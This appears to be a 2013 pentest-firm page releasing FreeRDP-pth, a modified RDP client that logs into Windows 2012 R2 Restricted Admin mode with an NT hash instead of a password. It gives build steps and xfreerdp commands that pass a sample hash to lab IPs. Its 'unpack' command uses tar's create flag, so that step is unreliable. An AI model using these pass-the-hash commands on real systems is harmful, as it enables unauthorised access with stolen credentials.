FreeRDP-pth is a slightly modified version of FreeRDP that tries to authenticate using a password hash instead of a password. This work only against RDP v8.1 servers (Windows 2012 R2 at the time of writing) and even then, only for members of the administrators groups.
Refer to companion blog post for more information about Restricted Mode and pass-the-hash.
Unpack like this:
$ tar cfz FreeRDP-pth.tar.gz $ cd FreeRDP
Attempt to run without recompiling like this:
$ client/X11/xfreerdp -u test -p 36374BD2767773A2DD4F6B010EC5EE0D 192.168.226.129
(that’s the NT hash in the -p arg).
Recompile like this:
$ sh cmake.sh $ make
If you run into compilation problems, check out the excellent instructions on the FreeRDP site. Tested on Ubuntu 12.04.

When it works…
You’ll get a normal RDP session. The command line is shown right at the bottom of the screenshot.
Update 7th Nov 2013
Marc-André Moreau, the founder and leader of the FreeRDP project contact us to let us know about some updates he made to to add clean support for Restricted Admin mode. At the time of writing this work works on non-windows platforms only. We tested it on Ubuntu 12.04.
We downloaded like this:
$ git clone https://github.com/awakecoding/FreeRDP.git
Then followed the compilation instructions.
The new version of FreeRDP then worked against our Windows 2012 R2 server with either a password or password hash. Remember this only works for Windows 2012 R2 and only for local administrator accounts.
/FreeRDP/client/X11$ ./xfreerdp /u:test /p:Portcullis1 /v:192.168.226.128 /FreeRDP/client/X11$ ./xfreerdp /restricted-admin /u:test /pth:36374BD2767773A2DD4F6B010EC5EE0D /v:192.168.226.128
The pentest community thanks you, Marc-André. ![]()